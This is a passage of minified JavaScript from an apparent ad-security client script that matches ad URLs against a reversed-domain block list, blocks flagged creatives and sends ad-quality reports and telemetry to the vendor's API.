n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(f.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(f.bustedUrl=o,f.bustedTag=n,r.shouldRender(e));t=n,(t=l.parse(t))&&t.querySelectorAll&&(t=m.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),m.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(f.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(f.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),f.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(f.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),r=e("./config.js"),o=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,f=e.XMLHttpRequest,m=e.Request,l=e.TextEncoder,g=e.postMessage,h=[];function y(e){e()}function v(e){return e.key=o.key,e.imp=e.imp||o.imp,e.c_ver=r.c_ver,e.w_ver=o.wver,e.w_type=o.wtype,e.b_ver=r.b_ver,e.ver=r.ver,e.loc=location.href,e.ref=document.referrer,e.sp=o.sp||"dfp",e.cust_imp=o.cust_imp,e.cust1=o.meta.cust1,e.cust2=o.meta.cust2,e.cust3=o.meta.cust3,e.caid=o.meta.caid,e.scriptId=o.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=o.debug,"dfp"===o.sp&&(e.qid=o.meta.qid),e.cdn=r.cdn||void 0,r.accountType!==u.NET&&(e.cid=o.meta&&o.meta.cr||123456,e.li=o.meta.li,e.ord=o.meta.ord,e.ygIds=o.meta.ygIds),e.at=r.accountType.charAt(0),o.hbTag&&(e.hbTag=!0,e.hbVendor=o.hbVendor,e.hbCid=o.hbCid,e.hbAdId=o.pbAdId,e.hbBidder=o.pbBidder,e.hbCpm=o.hbCpm,e.hbCurrency=o.hbCurrency),"boolean"==typeof o.meta.isAfc&&(e.isAfc=o.meta.isAfc,e.isAmp=o.meta.isAmp),o.meta.hasOwnProperty("isEBDA")&&"%"!==o.meta.isEBDA.charAt(0)&&(e.isEBDA=o.meta.isEBDA),o.pimp&&"%_pimp%"!==o.pimp&&(e.pimp=o.pimp),void 0!==o.pl&&(e.preloaded=o.pl),e.site=o.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=o.isc,o.adt&&(e.adt=o.adt),o.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=r.bdTs,e}function b(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function w(e){e=i.removeCaspr(e),e=o.dwrp?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=w(e.html)),e.tag&&(e.tag=w(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),e[o.isPAPI?"vast_content":"tag"]=d(),"sample"!==e.r&&t.push(e.r),e.urls=JSON.stringify(t),e.hc=o.hc,e.vastUrls=JSON.stringify(o.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(o.meta),e.client_size=o.client_size});function E(e,t){var n=new f;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(b(t))}function k(t,e){return o=e,new Promise(function(t,e){var n=(new l).encode(b(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new m(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function x(e,t){p&&window.CompressionStream?k(e,t).catch(function(){E(e,t)}):E(e,t)}function O(e,t){o.hasFrameApi&&!o.frameApi?g.call(o.targetWindow,{key:o.key,request:{url:e,data:t}},"*"):x(e,t)}o.frameApi&&o.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===o.key&&t.request&&(x((t=t.request).url,t.data),e.stopImmediatePropagation())});var T={};function A(n){return function(t){h.push(function(){if(t=v(t),-1!==n.indexOf(r.reportEndpoint,n.length-r.reportEndpoint.length)){var e=n+b(t,{r:!0,html:!0,ts:!0});if(!0===T[e]&&!(t.rbu||t.is||3===t.rdType||t.et))return}T[e]=!0,O(n,t)})}}var _,S="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(A(S+r.apiUrl+r.initEndpoint))),sendReport:e(j(A(S+r.apiUrl+r.reportEndpoint))),sendError:A(S+r.apiUrl+r.errEndpoint),sendDebug:A(S+r.apiUrl+r.dbgEndpoint),sendStats:A(S+r.apiUrl+(r.statsEndpoint||"stats")),sendEvent:(_=A(S+r.apiUrl+r.evEndpoint),function(e,t){var n=r.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&_(e)}),buildRbuReport:e(j(v)),sendRbuReport:O,processQueue:function(){i.forEach(h,y),h.push=y}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function f(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function m(e){return e.split("").reverse().join("")}function l(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,m),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return f(m(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return l(o,e)&&h(t[e])},function(e){return l(o,e)}),n=m(a[e]),""===r&&(e=s[e],i=f(n,e[r])),r});if(e)return f(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+m(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return l(t,e)&&h(a[e])},function(e){return l(t,e)});return e?f("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"v0.5.464","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Covers the Site Content","value":"CONTENT_COVERED"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":{"hosts":[]},"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.006,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront","domains":{"efil.tsafpmuj.3su-og":"1#1:61057","moc.321eunevahcnif":"1#1:61057","moc.sys-cb.2-sralohcsda":"1#1:61057","moc.sys-cb.1-btrxen":"1#1:61057","ten.tnorfduolc.gk5j93kl8qxa1d":"1#1:61057","moc.sesulplexip.ue-btr":"1#1:61057","moc.sys-cb.5-ecapada":"1#1:61057","moc.pss-ccb.39s":"1#1:61057","moc.2nuhc":"1#1:61057","moc.cdgrp":"1#1:61057","ten.tnorfduolc.k7ryzwmn2794d":"1#1:61057","pohs.tceridevitanigamignirettilg.g":"1#1:61057","moc.rajobmaj.mpc":"1#1:61057","looc.kcart.og":"1#1:61057","moc.sys-cb.1-rolocibom":"1#1:61057","moc.sys-cb.1-daelspat":"1#1:61057","moc.sys-cb.3-ecapada":"1#1:61057","moc.sys-cb.1-poocstcelletni":"1#1:61057","ten.tnorfduolc.yg96bkgrf8m21d":"1#1:61057","moc.pss-ccb.611s":"1#1:61057","moc.sys-cb.1-weivsda":"1#1:61057","moc.pss-ccb.101s":"1#1:61057","moc.sys-cb.2-ezitenomdiv":"1#1:61057","moc.tsez-ocip":"1#1:61057","ppa.yfilten.35cb840c-83759101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.cd3151a4-41859101115202-taigalp-eralfduolc":"1#1:61057","moc.esiwoerc":"1#1:61057","dlrow.niferdipsi":"1#1:61057","aidem.rodirocnor":"1#1:61057","orp.ordogevinu":"1#1:61057","moc.evresflah":"1#1:61057","uci.gp551":"1#1:61057","moc.agnubgnitekram":"1#1:61057","moc.slootetispmv":"1#1:61057","moc.rennurdleihs.gk0p6e37ccbuhoorp84d":"1#1:61057","moc.erotsreward.etarelecca":"1#1:61057","moc.laedsebiv":"1#1:61057","enilno.dorphtlaehtseb":"1#1:61057","dlrow.gliamfalip":"1#1:61057","pohs.olunuo":"1#1:61057","pot.koorbnewo":"1#1:61057","pot.yarperawteop":"1#1:61057","ppa.yfilten.cd7bfc84-13926101115202-taigalp-eralfduolc":"1#1:61057","moc.buhnapsniahc.06nsde37ccbuh8so194d":"1#1:61057","oi.bew24.eemdem":"1#1:61057","moc.skrofpirt":"1#1:61057","moc.recarelbram":"1#1:61057","moc.retnitummi":"1#1:61057","cc.6taacsr9.www":"1#1:61057","moc.gnifooramoca":"1#1:61057","dlrow.ugisehcaug":"1#1:61057","moc.srevatipac":"1#1:61057","ten.thgisni-htlaeh.edelamefworgolah":"1#1:61057","enilno.agoypiuqe":"1#1:61057","zyx.nosirapmocduolc":"1#1:61057","ofni.tcudorprutan":"1#1:61057","evil.sehcraesevisnetxecp":"1#1:61057","ten.swodniw.eroc.bew.31z.zpeo7znmmz938ioe":"1#1:61057","ten.noissucsidym.ymnepxe":"1#1:61057","moc.ezauw.olopahc":"1#1:61057","dlrow.atilaemuce":"1#1:61057","etis.arenid":"1#1:61057","dlrow.aporpcitna":"1#1:61057","etis.sasaca":"1#1:61057","moc.nowewno":"1#1:61057","dlrow.ebborrbbod":"1#1:61057","ppa.yfilten.e1bff73d-40214111115202-erots-ecrofselas":"1#1:61057","oi.bew24.gnisdem":"1#1:61057","ppa.yfilten.3c4ebf28-60235111115202-erots-ecrofselas":"1#1:61057","moc.tjpt5uv.feuy":"1#1:61057","oi.bew24.noidema":"1#1:61057","moc.buhllewlativ":"1#1:61057","kcilc.buhyenom":"1#1:61057","su.skoobelbonsenrab.www":"1#1:61057","moc.yadotsdnertefiltrams":"1#1:61057","ppa.yfilten.e826b9fc-22113101115202-taigalp-eralfduolc":"1#1:61057","pot.tcejbusezama":"1#1:61057","ppa.yfilten.df21ed34-10000201115202-taigalp-eralfduolc":"1#1:61057","moc.efilneerg-labreh.ym-ativinob":"1#1:61057","ppa.yfilten.stnemyapkotkiit":"1#1:61057","moc.tennapsotpyrc.019hve37ccbuh066i94d":"1#1:61057","ni.oc.orenovnec.0top1f37ccbuh8tok94d":"1#1:61057","ppa.yfilten.a53293a1-55334111115202-erots-ecrofselas":"1#1:61057","moc.noitcefrepslexip":"1#1:61057","orp.agoynihsies":"1#1:61057","etis.eganiarb":"1#1:61057","ppa.yfilten.71e428b8-02602121115202-taigalp-eralfduolc":"1#1:61057","moc.ylkeewmaet.www":"1#1:61057","dlrow.olggaosart":"1#1:61057","zyx.muirehtealatigid.4d":"1#1:61057","orp.kovynad":"1#1:61057","moc.imulpmrofs":"1#1:61057","moc.revirdcpetadpu":"1#1:61057","ppa.yfilten.d2de1ca7-00233101115202-taigalp-eralfduolc":"1#1:61057","ac.edartyliadeht":"1#1:61057","etis.edobayrrehc":"1#1:61057","erots.dorphtlaeh":"1#1:61057","ppa.yfilten.10865c6f-53900201115202-taigalp-eralfduolc":"1#1:61057","moc.oivrekam":"1#1:61057","ppa.yfilten.f158e8f8-52110111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.354acfbe-25110111115202-erots-ecrofselas":"1#1:61057","moc.ppaukoreh.3576d9a55453-egap-amoraeht":"1#1:61057","ppa.yfilten.1f2b0209-21535111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.04a1029c-51535111115202-erots-ecrofselas":"1#1:61057","moc.sdnertasset":"1#1:61057","moc.42-tisiv.krtcs":"1#1:61057","moc.eriisedtoh.gwwrek":"1#1:61057","ten.swodniw.eroc.bolb.10nnn":"1#1:61057","pohs.ypseroeierd":"1#1:61057","etis.sukofsnebel":"1#1:61057","ni.oc.orennovat.0n9kmd37ccbuh040c84d":"1#1:61057","dlrow.asrubrubna":"1#1:61057","dlrow.irdunattab":"1#1:61057","ofni.enruobhsa":"1#1:61057","ten.swodniw.eroc.bolb.wodniwroferac":"1#1:61057","ten.swodniw.eroc.bew.02z.tapiyarof":"1#1:61057","dlrow.moirerefni":"1#1:61057","dlrow.ropedpucol":"1#1:61057","dlrow.eretsittip":"1#1:61057","ten.swodniw.eroc.bew.22z.revufevis":"1#1:61057","dlrow.meniwzrofs":"1#1:61057","orp.9eebicaw":"1#1:61057","moc.ydeteicse":"1#1:61057","uoyc.01swenrebmevon":"1#1:61057","moc.rennurdleihs.0c3f4e37ccbuhgbbm84d":"1#1:61057","ten.swodniw.eroc.bew.31z.31521140divwow":"1#1:61057","dlrow.ebartnocni":"1#1:61057","dlrow.farradapmi":"1#1:61057","piv.gorfelddup":"1#1:61057","moc.anoisivotua":"1#1:61057","moc.wonnikssselwalf":"1#1:61057","ppa.yfilten.9402f189-11333101115202-taigalp-eralfduolc":"1#1:61057","ni.oc.skrowegdirbhcet.0sdaue37ccbuhouif94d":"1#1:61057","moc.zliartevom":"1#1:61057","ppa.yfilten.783bf101-83305111115202-erots-ecrofselas":"1#1:61057","ni.oc.orennovat.04kp3f37ccbuhor2m94d":"1#1:61057","orp.amilcapmir":"1#1:61057","moc.gpenutrof":"1#1:61057","evil.rfppaderucescp":"1#1:61057","moc.olyhcibbom":"1#1:61057","ppa.yfilten.cec59f05-63551121115202-taigalp-eralfduolc":"1#1:61057","ten.tnorfduolc.x4ncmjbthi612d":"1#1:61057","moc.sys-cb.1-aretcua":"1#1:61057","moc.evirdffa.klc":"1#1:61057","moc.sys-cb.2-sdaelkniw":"1#1:61057","moc.sdaynnacda.ue-btr":"1#1:61057","moc.evawaesi":"1#1:61057","ten.tnorfduolc.845fdk6c8vlb1d":"1#1:61057","ten.tnorfduolc.ftiat54evyfs2d":"1#1:61057","ten.tnorfduolc.gqd9wugl78cu2d":"1#1:61057","moc.noomtcelloc":"1#1:61057","efil.tsafpmuj.7su-og":"1#1:61057","efil.tsafpmuj.rtluv-og":"1#1:61057","pohs.drawerxdoof":"1#1:61057","ten.tnorfduolc.w4ids4sxcl7n1d":"1#1:61057","ten.tnorfduolc.ahxfjki4nxxtd":"1#1:61057","ten.tnorfduolc.06tq65334lq5d":"1#1:61057","ten.tnorfduolc.zofd0bi4tr4bd":"1#1:61057","moc.pss-ccb.201s":"1#1:61057","moc.pss-ccb.001s":"1#1:61057","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:61057","ten.tnorfduolc.l906zkabst5j2d":"1#1:61057","efil.tsafpmuj.8su-og":"1#1:61057","ten.tnorfduolc.rmi89qmzjyp71d":"1#1:61057","efil.tsafpmuj.5su-og":"1#1:61057","moc.ofni-ytinifni.ue-btr":"1#1:61057","moc.xhshsup":"1#1:61057","ten.tnorfduolc.k8a2a0hii6kg1d":"1#1:61057","moc.dleiftpedngised.apl":"1#1:61057","dlrow.promaropmi":"1#1:61057","zyx.elas-xureg.fp-la-lotatsorp":"1#1:61057","pot.knarsdanoisuf.av":"1#1:61057","moc.gnidnepstramsyadyreve":"1#1:61057","moc.golbotsevol.golrac":"1#1:61057","moc.dunidlaedi":"1#1:61057","dlrow.poxymtnuag":"1#1:61057","moc.bulcgnitadxul.radnelaci":"1#1:61057","pohs.wmonav-weiverp":"1#1:61057","moc.rekooban":"1#1:61057","ur.arki-akteverk":"1#1:61057","ten.swodniw.eroc.bew.31z.2rorresoivonht01":"1#1:61057","ppa.yfilten.98d0a5a8-41848101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.7b3ab5b6-55120201115202-taigalp-eralfduolc":"1#1:61057","moc.sepicerdmg":"1#1:61057","moc.kertsswenbew.apl":"1#1:61057","moc.tsicinemuce":"1#1:61057","ppa.yfilten.f1a0b804-84335111115202-erots-ecrofselas":"1#1:61057","moc.sdnuf-sgninrae":"1#1:61057","ppa.yfilten.964f04c0-40945111115202-erots-ecrofselas":"1#1:61057","ofni.afoaoet1hsup":"1#1:61057","moc.rentrapelim":"1#1:61057","dlrow.ynoidstee":"1#1:61057","enilno.voyvaeroomsb":"1#1:61057","enilno.vonotirahsb":"1#1:61057","moc.dlrowvvda":"1#1:61057","pot.tcudeesruobsarav":"1#1:61057","moc.ogoj777i":"1#1:61057","moc.6ppa001teb.www":"1#1:61057","moc.ezauw.arabrab":"1#1:61057","moc.oviledom":"1#1:61057","pot.erimretseh":"1#1:61057","ppa.yfilten.f00bd0dc-50214111115202-erots-ecrofselas":"1#1:61057","ten.nuf4klat.atoced":"1#1:61057","moc.tennapsotpyrc.04fkif37ccbuhg4t0a4d":"1#1:61057","erots.sspamabyr":"1#1:61057","moc.ognobpop":"1#1:61057","oi.bew24.dopemoh":"1#1:61057","kcilc.aroderc":"1#1:61057","evil.tcudorprutan":"1#1:61057","dlrow.udnocroced":"1#1:61057","ecaps.larua-esruob-trohs":"1#1:61057","dlrow.rednutaler":"1#1:61057","ppa.yfilten.8ff240ab-72313101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.720ea706-95313101115202-taigalp-eralfduolc":"1#1:61057","pot.nigebllirg":"1#1:61057","pot.enihpradec":"1#1:61057","ppa.yfilten.1b07477e-10859101115202-taigalp-eralfduolc":"1#1:61057","pohs.nimvdto":"1#1:61057","moc.egderedartorp.65ua":"1#1:61057","moc.regolbssentiftseb.xm-netaid":"1#1:61057","erots.lartnechcettrams":"1#1:61057","moc.regiznuhenidan":"1#1:61057","aidem.arraborops":"1#1:61057","etis.titpepain":"1#1:61057","ppa.yfilten.fcd70ec6-55825111115202-erots-ecrofselas":"1#1:61057","moc.xerehpsingoc":"1#1:61057","ppa.yfilten.24482f9b-72528111115202-erots-ecrofselas":"1#1:61057","moc.rennurdleihs.0mi6gf37ccbuho6iu94d":"1#1:61057","moc.gusiditlas":"1#1:61057","oi.bew24.damotua":"1#1:61057","dlrow.iclodgsart":"1#1:61057","moc.buhnapsniahc.glj2ud37ccbuhou9h84d":"1#1:61057","moc.ykoura":"1#1:61057","dlrow.tsnocsehda":"1#1:61057","ppa.yfilten.4e8864ca-52503101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.e9fbe3f4-24703101115202-taigalp-eralfduolc":"1#1:61057","dlrow.coridprots":"1#1:61057","evil.tcudorp-erutan":"1#1:61057","pohs.velmok":"1#1:61057","ppa.yfilten.22f4bfb6-03325101115202-taigalp-eralfduolc":"1#1:61057","ni.oc.orenroxel.0h3jde37ccbuhogh194d":"1#1:61057","pot.trpksda":"1#1:61057","ppa.yfilten.b3e06f5f-64348101115202-taigalp-eralfduolc":"1#1:61057","ni.oc.skrowegdirbhcet.0n7mme37ccbuhgfq794d":"1#1:61057","enilno.mtrrogla.www":"1#1:61057","oc.radar-weiver.rdr":"1#1:61057","moc.8ysanyd":"1#1:61057","moc.pdemyg":"1#1:61057","moc.sdoogesehtteg.01":"1#1:61057","dlrow.urbbanomnu":"1#1:61057","moc.hctued-uahcssegat":"1#1:61057","ppa.yfilten.368ec2b0-55605111115202-erots-ecrofselas":"1#1:61057","moc.ezauw.tnaiviv":"1#1:61057","dlrow.esnobommam":"1#1:61057","enilno.sediugssenllew.kcart":"1#1:61057","hcet.htworgtessanredom":"1#1:61057","moc.orpcitxob.krt":"1#1:61057","dlrow.rcsidvsart":"1#1:61057","etis.xspanys":"1#1:61057","moc.ihciarep.ph.eoaamayakoelytsnoea":"1#1:61057","pohs.fgwgkwfwjff":"1#1:61057","moc.sngiapmaclbt-gnikcart":"1#1:61057","etis.ediugimamu":"1#1:61057","dlrow.anargconib":"1#1:61057","dlrow.oignihslob":"1#1:61057","dlrow.gerpsupsid":"1#1:61057","dlrow.erpmilimmi":"1#1:61057","dlrow.alyksragni":"1#1:61057","em.gssm.16bi6j":"1#1:61057","dlrow.ogrevgugum":"1#1:61057","dlrow.nitallpmar":"1#1:61057","dlrow.anudaallr":"1#1:61057","dlrow.tigidgnips":"1#1:61057","moc.yhshsup":"1#1:61057","moc.enlaehne":"1#1:61057","moc.unihtamot":"1#1:61057","ur.ahsifa-margelet.loporvats":"1#1:61057","oi.bew24.eemlevart":"1#1:61057","enilno.ysae-ssentif":"1#1:61057","dlrow.acsidtaxob":"1#1:61057","dlrow.igrivtpyrc":"1#1:61057","ppa.yfilten.868268c7-61533111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.be7017ac-32405111115202-erots-ecrofselas":"1#1:61057","moc.ezauw.otitep":"1#1:61057","ten.swodniw.eroc.bew.31z.3rorresoivonht11":"1#1:61057","moc.golbotsevol.tejixam":"1#1:61057","moc.cexeksir":"1#1:61057","dlrow.oigerlucam":"1#1:61057","dlrow.uqnictupid":"1#1:61057","ppa.yfilten.c899cd65-82405121115202-taigalp-eralfduolc":"1#1:61057","moc.sys-cb.1-sdamutpo":"1#1:61057","ten.tnorfduolc.l732yhrlsfib3d":"1#1:61057","moc.sys-cb.2-ezitenomevitan":"1#1:61057","moc.sys-cb.2-rolocibom":"1#1:61057","ten.tnorfduolc.pjoi4i8ghchi1d":"1#1:61057","ten.etaberteg.c8ix4":"1#1:61057","ten.tnorfduolc.t7e8h2hwap9h1d":"1#1:61057","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:61057","moc.radnogal":"1#1:61057","moc.yy2ka.ndc":"1#1:61057","moc.emmpc.4v-tsaesu-btr":"1#1:61057","moc.pss-ccb.711s":"1#1:61057","moc.a1sm.ndc":"1#1:61057","ten.tnorfduolc.vbhqmzat9rdp3d":"1#1:61057","ten.tnorfduolc.pfj17xtwjwib3d":"1#1:61057","moc.sys-cb.2-poocstcelletni":"1#1:61057","ten.tnorfduolc.p460lyzb4wzl2d":"1#1:61057","moc.sys-cb.1-revawelddap":"1#1:61057","ofni.htaprider.1su-og":"1#1:61057","riah.zxertyio.piv":"1#1:61057","ten.tnorfduolc.0rpl6uwmgm1a3d":"1#1:61057","ten.tnorfduolc.7ti34wwyi1xu1d":"1#1:61057","ten.tnorfduolc.k4fowkjba29f3d":"1#1:61057","pohs.snoitulosbewderaelc":"1#1:61057","ppa.yfilten.3f1eae10-95200201115202-taigalp-eralfduolc":"1#1:61057","ten.thgisni-htlaeh.lnelamefworgolah":"1#1:61057","moc.regolbssentiftseb.or-nitcer":"1#1:61057","pot.rebmeluos":"1#1:61057","moc.ngisedbewruomalg":"1#1:61057","pohs.nehwriaf":"1#1:61057","sw.adlit.fsydadsanhxsdc":"1#1:61057","ppa.yfilten.aeec51fb-81854111115202-erots-ecrofselas":"1#1:61057","evil.fart.dnr":"1#1:61057","gro.troppusrevocefil":"1#1:61057","moc.rfoqnab":"1#1:61057","moc.buhllewnredom.www":"1#1:61057","moc.ognijaires":"1#1:61057","enilno.slgsw":"1#1:61057","pot.gecuitp":"1#1:61057","moc.uoyrofyrttsal":"1#1:61057","moc.zdnertefiltrams":"1#1:61057","ppa.yfilten.841fbf05-55409001115202-taigalp-eralfduolc":"1#1:61057","zyx.xironiuqe":"1#1:61057","ten.swodniw.eroc.bolb.24xlu5i6gygt":"1#1:61057","etis.ym-dem":"1#1:61057","ppa.yfilten.4844f5a5-12342101115202-taigalp-eralfduolc":"1#1:61057","moc.swenhtlaehaisa":"1#1:61057","tseuq.fohfwy":"1#1:61057","moc.ua-elastiftuo.www":"1#1:61057","gro.reggolbi.golrac":"1#1:61057","dlrow.tartsapsid":"1#1:61057","moc.sppa-stpg":"1#1:61057","pot.axednim":"1#1:61057","dlrow.yzarcadnof":"1#1:61057","moc.tennapsotpyrc.09c76f37ccbuho2mn94d":"1#1:61057","dlrow.nodibtimmi":"1#1:61057","dlrow.hthpoccaif":"1#1:61057","dlrow.ppaerragig":"1#1:61057","moc.snoitairav-efas":"1#1:61057","ofni.doowgarc":"1#1:61057","enilno.nipalca":"1#1:61057","efil.es-ecnalab":"1#1:61057","moc.erots-nailartsua.www":"1#1:61057","etis.nusffa":"1#1:61057","moc.golbotsevol.olopahc":"1#1:61057","moc.hcetwalmadretsma.83":"1#1:61057","moc.buhnapsniahc.0mgbge37ccbuh8rh394d":"1#1:61057","ten.noissucsidym.efilopsa":"1#1:61057","dlrow.tlaelmmarf":"1#1:61057","erots.pohsahskom":"1#1:61057","golb.oivlirg":"1#1:61057","ppa.yfilten.996fe220-72113111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.31b33d71-93213111115202-erots-ecrofselas":"1#1:61057","ten.swodniw.eroc.bew.31z.ymstssprdspgwvbtysvs9005":"1#1:61057","ppa.yfilten.3a80c2ba-12245111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.3a59f4e9-80445111115202-erots-ecrofselas":"1#1:61057","moc.buhnapsniahc.0fkb5f37ccbuhoq3n94d":"1#1:61057","ved.segap.ezimitpodat":"1#1:61057","ofni.elavnewor":"1#1:61057","uci.atnegdub":"1#1:61057","ni.oc.orennovat.0hs17e37ccbuhg2gq84d":"1#1:61057","ppa.naecolatigidno.begnl-dnimimnihsifnwolc":"1#1:61057","enilno.vokuirknkb":"1#1:61057","moc.rennurdleihs.0fg6ae37ccbuhgqru84d":"1#1:61057","enilno.fdshjfhgnjgffd":"1#1:61057","ppa.yfilten.c7ad54f2-72335101115202-taigalp-eralfduolc":"1#1:61057","pot.aidemhsalf":"1#1:61057","nuf.zapunip":"1#1:61057","moc.ppaeerfytinifni.olopahc":"1#1:61057","moc.avon-mils.krt":"1#1:61057","dlrow.ummocippet":"1#1:61057","enilno.odrev":"1#1:61057","aidem.amrialubmi":"1#1:61057","pot.evaewamorhc":"1#1:61057","moc.rennurdleihs.0rksff37ccbuh85au94d":"1#1:61057","moc.nadomelcun":"1#1:61057","ppa.yfilten.a8c66eb4-95230170115202-taigalp-eralfduolc":"1#1:61057","moc.2bezalbkcab.600-tsae-ac.3s.wqfibqj